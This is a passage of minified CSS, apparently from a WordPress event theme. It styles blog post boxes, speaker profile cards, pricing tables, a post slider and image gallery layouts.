.post-date.noadd-img i{margin-right:5px}.blog-box-layout2 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px;line-height:1.4}@media only screen and (max-width:575px){.blog-box-layout2 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout2 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout2 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout2 .item-content p{border-bottom:1px solid #eee;padding-bottom:25px;color:#646464}.blog-box-layout2 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout2 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout2 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end}.blog-box-layout2 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn i{color:#396cf0;margin-left:10px;margin-right:0;position:relative;right:0;transition:all .3s ease-out;top:1px}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.non-img .blog-box-layout6{margin-bottom:1px}.blog-box-layout6{margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout6 .item-img{overflow:hidden}.blog-box-layout6 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout6:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.55)}.blog-box-layout6:hover .item-img img{transform:scale(1.1)}.blog-box-layout6 .item-content{padding:38px 40px 40px 40px;background-color:#f9fafc;position:relative}.blog-box-layout6 .item-content .post-date{margin-bottom:10px;font-size:15px;font-weight:500}.blog-box-layout6 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table}.blog-box-layout6 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout6 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout6 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout6 .item-content .post-date.noadd-img i{margin-right:5px}.blog-box-layout6 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px;line-height:1.4}@media only screen and (max-width:575px){.blog-box-layout6 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout6 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout6 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout6 .item-content p{color:#646464}.blog-box-layout6 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout6 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout6 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end;color:#646464}.blog-box-layout6 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li a i{margin-right:10px;background:-webkit-linear-gradient(#7c4dff,#3c70fa);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout6 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn i{background:-webkit-linear-gradient(#7c4dff,#3c70fa);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-left:10px;margin-right:0;position:relative;right:0;top:0;font-size:18px;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.non-img .blog-box-layout5{margin-bottom:1px}.blog-box-layout5{background-color:#fff;margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout5 .item-img{overflow:hidden}.blog-box-layout5 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout5:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.75)}.blog-box-layout5:hover .item-img img{transform:scale(1.1)}.blog-box-layout5 .item-content{padding:50px 30px 26px 30px;position:relative;background-color:#f5f8fa}.blog-box-layout5 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table;background-color:#396cf0}.blog-box-layout5 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout5 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout5 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout5 .item-content .post-date.noadd-img i{margin-right:5px}.blog-box-layout5 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px}@media only screen and (max-width:575px){.blog-box-layout5 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout5 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout5 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout5 .item-content p{border-bottom:1px solid #eee;padding-bottom:25px;color:#646464}.blog-box-layout5 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout5 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout5 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end}.blog-box-layout5 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn i{color:#396cf0;margin-left:10px;margin-right:0;position:relative;right:0;transition:all .3s ease-out;top:2px}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.blog-box-layout3{border:1px solid #dedede;margin-bottom:30px;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.blog-box-layout3:hover .item-img img{transform:scale(1.1)}.blog-box-layout3 .item-img{position:relative;overflow:hidden;border-radius:4px 4px 0 0}.blog-box-layout3 .item-img a{display:block;border-radius:4px 4px 0 0}.blog-box-layout3 .item-img a img{border-radius:4px 4px 0 0;width:100%;transition:all .3s ease-out}.blog-box-layout3 .post-date{position:absolute;background-color:#396cf0;top:25px;left:25px;text-align:center;padding:10px;border-radius:5px;line-height:20px;color:#fff;z-index:9}.blog-box-layout3 .post-date span{display:block}.blog-box-layout3 .item-content{padding:25px 30px 25px}.blog-box-layout3 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;text-transform:capitalize;font-weight:500}.blog-box-layout3 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout3 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li{font-size:14px;display:inline-block;margin-right:20px}.blog-box-layout3 .item-content .post-actions-wrapper ul li:last-child{margin-right:0}.blog-box-layout3 .item-content .post-actions-wrapper ul li span{color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li a{color:#444;transition:all .3s ease-out}.blog-box-layout3 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li a i:before{margin-left:0;font-size:14px}.blog-box-layout3 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout3 .entry-carousel{position:relative}.blog-box-layout3 .entry-content{position:relative;padding:80px 0 0}.blog-box-layout4{border:1px solid #dedede;margin-bottom:30px;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.blog-box-layout4:hover .item-img{border-radius:4px 4px 0 0}.blog-box-layout4:hover .item-img a{display:block;border-radius:4px 4px 0 0}.blog-box-layout4:hover .item-img a img{border-radius:4px 4px 0 0;transform:scale(1.1)}.blog-box-layout4 .item-img{position:relative;overflow:hidden}.blog-box-layout4 .item-img img{width:100%;transition:all .3s ease-out}.blog-box-layout4 .item-img.no-img{position:inherit;display:inline-block;margin-left:30px;margin-top:30px}.blog-box-layout4 .item-img.no-img .post-date{width:inherit;position:inherit;background-color:transparent;top:25px;left:25px;text-align:center;padding:0;border-radius:5px;line-height:20px;color:#444}.blog-box-layout4 .item-img.no-img .post-date i{color:#396cf0}.blog-box-layout4 .item-img.no-img .post-date span{display:block}.blog-box-layout4 .post-date{width:97px;position:absolute;background-color:#396cf0;top:25px;left:25px;text-align:center;padding:10px;border-radius:5px;line-height:20px;color:#fff}.blog-box-layout4 .post-date span{display:block}.blog-box-layout4 .item-content.no-img{padding:9px 30px 25px}.blog-box-layout4 .item-content{padding:25px 30px 25px}.blog-box-layout4 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;text-transform:capitalize;font-weight:700;font-size:24px}.blog-box-layout4 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout4 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout4 .item-content .post-actions-wrapper ul{padding:0}.blog-box-layout4 .item-content .post-actions-wrapper ul li{font-size:14px;display:inline-block;margin-right:20px}.blog-box-layout4 .item-content .post-actions-wrapper ul li:last-child{margin-right:0}.blog-box-layout4 .item-content .post-actions-wrapper ul li span{color:#396cf0}.blog-box-layout4 .item-content .post-actions-wrapper ul li i{color:#396cf0;font-size:16px;margin-right:5px}.blog-box-layout4 .item-content .post-actions-wrapper ul li i:before{margin-left:0;font-size:16px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a{color:#444;transition:all .3s ease-out}.blog-box-layout4 .item-content .post-actions-wrapper ul li a i{margin-right:10px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a i:before{margin-left:0;color:#396cf0;font-size:14px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.rt-el-post-slider .rtin-item{overflow:hidden}.rt-el-post-slider .rtin-item .rtin-thumbnail-area{display:block;position:relative;overflow:hidden;cursor:pointer}.rt-el-post-slider .rtin-item .rtin-thumbnail-area:before{position:absolute;top:0;left:-75%;z-index:1;display:block;content:'';width:50%;height:100%;background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);transform:skewX(-25deg)}.rt-el-post-slider .rtin-item .rtin-thumbnail-area:hover:before{animation:shine .75s}.rt-el-post-slider .rtin-item .rtin-thumbnail-area img{transition:all .5s ease-out}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1{list-style-type:none;margin:0;padding:0;position:absolute;left:0;bottom:-50px;padding:12px 25px 8px;background-color:rgba(57,108,240,.8);transition:all .5s ease-out;color:#fff;width:100%;z-index:2;opacity:0;visibility:hidden}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li{display:inline;padding-right:30px}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li:last-child{padding-right:0}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li i{margin-right:15px;width:16px}.rt-el-post-slider .rtin-item .rtin-content-area{background-color:#fff;padding:30px 20px 35px 25px}.rt-el-post-slider .rtin-item .rtin-content-area .date-time{display:block;font-size:14px;color:#396cf0;margin-bottom:5px}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header{list-style-type:none;margin:0;padding:0}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:24px;font-weight:500;line-height:1.4}@media only screen and (max-width:1199px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:22px}}@media only screen and (max-width:767px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:22px}}@media only screen and (max-width:479px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:20px}}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a{color:#000;transition:all .4s ease-out}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover{color:#396cf0}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn{color:#396cf0;font-weight:700;transition:all .5s ease-out}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i{color:#396cf0;margin-left:15px}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover{color:#000!important}.rt-el-post-slider .rtin-item:hover .rtin-thumbnail-area .rtin-meta-1{bottom:0;opacity:1;visibility:visible}.speaker-layout1{margin-bottom:4.5rem}@media only screen and (max-width:768px){.speaker-layout1{margin-bottom:5.5rem}}.speaker-layout1 .item-img{position:relative;margin-bottom:15px;border-radius:50%;overflow:hidden}.speaker-layout1 .item-img img{width:100%}.speaker-layout1 .item-img:before{content:"";position:absolute;height:100%;width:100%;border-radius:50%;z-index:2;top:0;left:0;right:0;background:rgba(57,108,240,.9);opacity:0;visibility:hidden;transition:all .5s ease-out}.speaker-layout1 .item-social{position:absolute;left:0;right:0;z-index:3;opacity:0;visibility:hidden;top:70%;transform:translateY(-50%);transition:all .4s cubic-bezier(0, 0, .25, 1.38)}.speaker-layout1 .item-social ul li{display:inline-block;font-size:22px}.speaker-layout1 .item-social ul li a{color:#000;padding:10px;transition:all .5s ease-out}@media only screen and (max-width:1199px){.speaker-layout1 .item-social ul li a{padding:10px}}.speaker-layout1 .item-social ul li a:hover{color:#fff}.speaker-layout1:hover .item-img:before{opacity:1;visibility:visible}.speaker-layout1:hover .item-social{opacity:1;visibility:visible;top:50%;transform:translateY(-50%)}.speaker-layout2{text-align:center;position:relative;overflow:hidden}.speaker-layout2 img{width:100%;transform:scale(1);transition:all .5s ease-out}.speaker-layout2:before{content:"";position:absolute;height:100%;width:100%;z-index:2;top:0;left:0;right:0;background:rgba(57,108,240,.8);opacity:0;visibility:hidden;transition:all .5s ease-out}.speaker-layout2 .item-social{position:absolute;left:0;right:0;z-index:3;opacity:0;visibility:hidden;bottom:-10%;transform:translateY(-10%);transition:all .7s ease-out}.speaker-layout2 .item-social ul li{display:inline-block;font-size:20px}.speaker-layout2 .item-social ul li a{color:#fff;padding:6px;font-size:22px}.speaker-layout2 .item-social ul li a:hover{color:#396cf0}.speaker-layout2 .item-title{opacity:0;visibility:hidden;position:absolute;left:0;right:0;top:-20%;transform:translateY(-20%);z-index:6;transition:all .7s ease-out}.speaker-layout2 .item-title a{color:#fff}.speaker-layout2 .item-title a:hover{color:#3c70fa}.speaker-layout2 .item-title h3{font-weight:700;font-size:26px}.speaker-layout2:hover img{transform:scale(1.1)}.speaker-layout2:hover:before{opacity:1;visibility:visible}.speaker-layout2:hover .item-title{opacity:1;visibility:visible;top:70%;transform:translateY(-70%)}.speaker-layout2:hover .item-social{opacity:1;visibility:visible;bottom:10%;transform:translateY(-10%)}.speaker-layout3{margin-bottom:30px;text-align:center;position:relative;overflow:hidden}.speaker-layout3 img{width:100%;transform:scale(1);transition:all .7s ease-out}.speaker-layout3:before{content:"";position:absolute;height:100%;width:200%;z-index:2;background:rgba(57,108,240,.8);transform:rotate(8deg);top:60%;left:-90%;transition:all .7s cubic-bezier(.19, .63, 0, 1.2)}.speaker-layout3 .item-social{position:absolute;left:-100%;z-index:3;opacity:0;visibility:hidden;bottom:5%;transform:translateY(-5%);transition:all 1s cubic-bezier(0, 0, .25, 1.38)}.speaker-layout3 .item-social ul li{display:inline-block;font-size:22px}.speaker-layout3 .item-social ul li a{color:#396cf0;padding:10px;transition:all .5s ease-out}.speaker-layout3 .item-social ul li a:hover{color:#fff}.speaker-layout3 .item-title{text-align:left;width:100%;position:absolute;left:30px;z-index:6;bottom:5%;transition:all .4s ease-out}.speaker-layout3 .item-title .title{margin-bottom:8px}.speaker-layout3 .eventcatagory-light{color:#fff;text-align:left}.speaker-layout3:hover img{transform:scale(1.1)}.speaker-layout3:hover:before{transform:rotate(20deg);top:22%;left:-90%}.speaker-layout3:hover .item-title{bottom:30%;transition:all .8s ease-out}.speaker-layout3:hover .item-social{left:20px;opacity:1;visibility:visible}@media only screen and (max-width:991px){.single-speaker-img{text-align:center;margin-bottom:50px}.single-speaker-img img{margin:0 auto;width:100%}}.single-speaker-img img{margin:0 auto;width:100%}.speaker-profile{margin-bottom:60px}@media only screen and (max-width:991px){.speaker-profile{text-align:center}}.speaker-profile .title{margin-bottom:5px;margin-top:-15px;line-height:1.5}.speaker-profile .sub-title{font-size:18px;color:#396cf0;margin-bottom:30px}.speaker-profile p{margin-bottom:0}.profile-social{margin-bottom:30px}.profile-social li{text-align:center;display:inline-block;margin:0 2px 5px}@media only screen and (max-width:575px){.profile-social li{margin:0 1px 2px}}.profile-social li a{height:45px;width:50px;background:#eff2f3;border:1px solid #fff;line-height:43px;display:block;color:#000;font-size:20px;transition:all .5s ease-out}.profile-social li a:hover{border:1px solid #396cf0;background:#396cf0;color:#fff}@media only screen and (max-width:575px){.profile-social li a{height:35px;width:40px;line-height:32px;font-size:16px}}.profile-event{background-color:#eff2f3;padding:35px 15px;text-align:center}.profile-event .title{margin-bottom:8px}.profile-event .title:hover a{color:#396cf0}.profile-event .profile-event-date{font-size:18px;color:#000;margin-bottom:12px}@media (min-width:992px) and (max-width:1199px){.profile-event .profile-event-date{font-size:16px}}.profile-event .profile-event-place{font-size:18px;color:#396cf0;font-weight:500}.price-table-layout1{margin-bottom:3rem}.price-table-layout1 .item-wrapper{padding:55px 15px 60px;text-align:center;background-color:#fff;transition:all .5s ease-out}@media only screen and (max-width:991px){.price-table-layout1 .item-wrapper{padding:45px 15px 55px}}@media only screen and (max-width:767px){.price-table-layout1 .item-wrapper{padding:40px 15px 50px}}.price-table-layout1 .item-wrapper .item-title{margin-bottom:25px}@media (min-width:768px) and (max-width:991px){.price-table-layout1 .item-wrapper .item-title h3{font-size:20px}}.price-table-layout1 .item-wrapper .item-price{margin-bottom:20px;position:relative;font-size:8rem;color:#000;font-weight:700;line-height:1;display:inline-block}.price-table-layout1 .item-wrapper .item-price .currency{top:-45px;font-size:24px;font-weight:500;position:absolute;left:-12px;top:10px}@media only screen and (max-width:991px){.price-table-layout1 .item-wrapper .item-price .currency{left:-15px;top:0}}.price-table-layout1 .item-wrapper .item-body{margin-bottom:40px}.price-table-layout1 .item-wrapper .item-body ul li{font-size:18px;margin-bottom:10px;font-weight:500;list-style:none}.price-table-layout1 .item-wrapper .item-body ul li:last-child{margin-bottom:0}.price-table-layout1 .item-wrapper:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.5)}.price-table-layout2{margin-bottom:30px;padding:20px 3rem 55px;text-align:center;position:relative;z-index:4}.price-table-layout2:before{opacity:1;content:"";position:absolute;height:100%;width:100%;z-index:-1;top:0;left:0;right:0;background:#009552;background:linear-gradient(to top right,#009552,#13c273);background-repeat:no-repeat;border-radius:20px;transition:opacity .5s ease-in-out}.price-table-layout2:after{opacity:0;content:"";position:absolute;height:100%;width:100%;z-index:-1;top:0;left:0;right:0;background:#ffda59;background:linear-gradient(to top right,#ffda59,#f2bd00);background-repeat:no-repeat;border-radius:20px;transition:opacity .5s ease-in-out}.price-table-layout2:hover:before{opacity:0}.price-table-layout2:hover:after{opacity:1}.price-table-layout2:hover .tpt-header .tpt-header-top .tpt-title:after{background-color:#fff}.price-table-layout2:hover .tpt-header .tpt-header-top .tpt-title:before{background-color:#fff}.price-table-layout2:hover .tpt-footer .tpt-footer-btn{color:#000;background-color:#fff}.price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover{background-color:#396cf0;color:#fff}.price-table-layout2 .tpt-header .tpt-header-top{margin-bottom:35px}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title{position:relative;font-weight:500;color:#fff;text-transform:uppercase;line-height:1.5;font-size:18px;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title span{font-weight:500;color:#000;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after{content:"";position:absolute;height:4px;width:23%;background-color:#396cf0;top:10px;left:0;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before{content:"";border-radius:2px;position:absolute;height:4px;width:23%;background-color:#396cf0;top:10px;right:0;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-bottom{line-height:1.6}.price-table-layout2 .tpt-header .tpt-header-bottom .currency{font-size:6rem;font-weight:300;color:#fff;text-shadow:3px 3px 7px rgba(3,147,112,.5);transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-bottom .amount{font-size:10rem;color:#fff;font-weight:700;text-shadow:3px 3px 7px rgba(3,147,112,.5);transition:all .5s ease-out}.price-table-layout2 .tpt-body{margin-bottom:50px}.price-table-layout2 .tpt-body .tpt-body-items .tpt-body-item{margin-bottom:5px;line-height:1.9}.price-table-layout2 .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#fff;font-size:15px;font-weight:400;transition:all .5s ease-out}.price-table-layout2 .tpt-footer .tpt-footer-btn{border-radius:45px;font-size:16px;color:#000;border:2px solid #fff;font-weight:700;background-color:#fff;display:inline-block;text-transform:uppercase;padding:12px 4rem;line-height:1.9;transition:all .5s ease-out}.price-table-layout3{margin-bottom:30px}.price-table-layout3 .tpt-col-inner{position:relative;z-index:1;background-color:#fff;transition:all .2s ease-out}.price-table-layout3 .tpt-col-inner:hover{z-index:2;transform:scale(1.05);background-color:#396cf0}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top{border-bottom:1px solid #396cf0}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top .tpt-title{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .currency{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .amount{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .period{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item:nth-child(2n){background-color:#3364e2}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item-icon{color:#fff;transition:all .5s ease-out}.price-table-layout3 .tpt-header{text-align:center}.price-table-layout3 .tpt-header .tpt-header-top{margin-bottom:5px;padding:25px 0;border-bottom:1px solid #e4e4e4}@media only screen and (max-width:575px){.price-table-layout3 .tpt-header .tpt-header-top{margin-bottom:20px}}.price-table-layout3 .tpt-header .tpt-header-top .tpt-title{letter-spacing:1px;color:#444;text-transform:uppercase;margin-bottom:0;line-height:1.5}.price-table-layout3 .tpt-header .tpt-header-bottom{position:relative;z-index:1;line-height:1.4}.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:30px;color:#b3b3b3;font-weight:500;position:relative;bottom:32px;left:-5px}@media only screen and (max-width:991px){.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:24px;bottom:30px;left:-5px}}@media only screen and (max-width:767px){.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:24px;bottom:25px}}.price-table-layout3 .tpt-header .tpt-header-bottom .amount{font-size:8rem;color:#000;font-weight:700}.price-table-layout3 .tpt-header .tpt-header-bottom .period{font-size:16px;color:#444;font-weight:400}.price-table-layout3 .tpt-body{margin-bottom:30px}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item{position:relative;padding:16px 5px 16px 50px}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item:nth-child(2n){background-color:#eaeff0;transition:all .2s ease-out}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#000;font-size:15px;font-weight:400;line-height:1.9}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item-icon{position:absolute;left:20px;z-index:1;color:#0b9876;line-height:1.9}.price-table-layout3 .tpt-footer{text-align:center;padding-bottom:30px}.price-table-layout3 .tpt-footer .tpt-footer-btn{border-radius:5px;font-size:14px;letter-spacing:1px;color:#000;background-color:#396cf0;display:inline-block;text-transform:uppercase;padding:13px 5rem 11px;font-weight:700;line-height:1.7;transition:all .5s ease-out}.price-table-layout3 .tpt-footer .tpt-footer-btn:hover{background-color:#f9c406}.rt-el-gallrey-tab{text-align:center;margin-bottom:55px;font-size:0}@media all and (max-width:480px){.rt-el-gallrey-tab{margin-bottom:35px}}.rt-el-gallrey-tab a{background-color:transparent;padding:10px 30px;font-size:16px;color:#444;margin:0 5px 5px 0;display:inline-block;border:1px solid #3c70fa;transition:all .5s ease-out;border-radius:3px;line-height:1.5}@media all and (max-width:480px){.rt-el-gallrey-tab a{padding:5px 25px;font-size:14px}}.rt-el-gallrey-tab a:hover{background-color:#396cf0;color:#fff}.rt-el-gallrey-tab .current{background-color:#396cf0;color:#fff}.rt-el-gallrey-1 .rtin-item{position:relative;overflow:hidden;margin:15px}@media all and (max-width:767px){.rt-el-gallrey-1 .rtin-item{max-width:375px;margin:0 auto}}.rt-el-gallrey-1 .rtin-item img{width:100%}.rt-el-gallrey-1 .rtin-item:before{content:"";height:100%;width:100%;background-color:rgba(60,112,250,.8);position:absolute;top:0;left:0;right:0;z-index:1;opacity:0;visibility:hidden;transition:all .5s ease-out}.rt-el-gallrey-1 .rtin-item .rtin-content{background-color:#396cf0;padding:10px 20px;position:absolute;bottom:-50%;left:0;right:0;margin:0 auto;z-index:5;transition:all .5s ease-out;color:#fff}.rt-el-gallrey-1 .rtin-item .rtin-content h3{font-weight:400;margin-bottom:5px}.rt-el-gallrey-1 .rtin-item .rtin-content h3 a{color:#fff}.rt-el-gallrey-1 .rtin-item .rtin-icon{opacity:0;visibility:hidden;position:absolute;top:100%;transform:translateY(-100%);left:0;right:0;z-index:8;margin:0 auto;text-align:center;background-color:#f8f8f8;height:55px;width:55px;line-height:55px;border-radius:50%;color:#000;font-size:20px;transition:all .7s cubic-bezier(0, 0, .25, 1.5)}.rt-el-gallrey-1 .rtin-item .rtin-icon:hover{color:#396cf0}.rt-el-gallrey-1 .rtin-item:hover:before{opacity:1;visibility:visible}.rt-el-gallrey-1 .rtin-item:hover .rtin-content{bottom:0;transition:all .5s ease-out}.rt-el-gallrey-1 .rtin-item:hover .rtin-icon{transform:translateY(-50%);top:48%;opacity:1;visibility:visible}@media all and (max-width:767px){.rt-el-gallrey-1 .rtin-item:hover .rtin-icon{top:35%}}.rt-el-gallrey-2 .rtin-item{position:relative;overflow:hidden;margin:5px}@media all and (max-width:767px){.rt-el-gallrey-2 .rtin-item{max-width:700px;margin:0 auto}}.rt-el-gallrey-2 .rtin-item img{width:100%}.rt-el-gallrey-2 .rtin-item:before{opacity:0;visibility:hidden;position:absolute;content:"";height:100%;width:100%;top:100%;left:0;right:0;z-index:1;background-image:linear-gradient(transparent,#3c70fa),linear-gradient(transparent,#3c70fa);background-size:100%;background-position:0 0,100% 0;background-repeat:no-repeat;transition:all .3s ease-out}.rt-el-gallrey-2 .rtin-item .rtin-icon{opacity:0;visibility:hidden;position:absolute;top:110%;transform:translateY(-110%);left:0;right:0;z-index:1;margin:0 auto;text-align:center;background-color:#f8f8f8;height:45px;width:45px;line-height:45px;border-radius:3px;color:#000;font-size:20px;transition:all .7s cubic-bezier(0, 0, .25, 1.5)}.rt-el-gallrey-2 .rtin-item .rtin-icon:hover{color:#396cf0}.rt-el-gallrey-2 .rtin-item .rtin-content{visibility:hidden;opacity:0;position:absolute;bottom:-50%;z-index:2;padding:30px 30px 15px;transition:all .3s ease-out}.rt-el-gallrey-2 .rtin-item .rtin-content h3{font-weight:400;margin-bottom:5px;font-size:22px;line-height:1.4}@media all and 